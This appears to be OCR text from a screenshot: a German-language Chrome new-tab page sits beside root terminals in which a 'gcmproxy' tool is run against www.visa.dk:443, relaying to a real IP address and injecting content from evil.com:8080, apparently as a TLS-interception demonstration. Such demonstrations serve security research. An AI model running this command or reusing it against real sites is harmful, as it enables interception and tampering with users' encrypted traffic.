 New Tab
Apps For quick access, place your bookmarks here on the bookmarks ...
Gmail Bilder
Google
Deutschland
In Google suchen oder URL eingeben
evil.com
Home
Welcome to Google C
Chrome Web Store
Welcome to Chrome
root@pc1:/tmp/visa
File Edit Tabs Help
root@pc1:/tmp...
root@pc1:~
hanno@pc1:~
pc1 visa # ./gcmproxy -l www.visa.dk:443
-r 209.200.154.134:443 -w evil.com:8080
root@pc1:/tmp/visa
New Tab - Google ...
16:16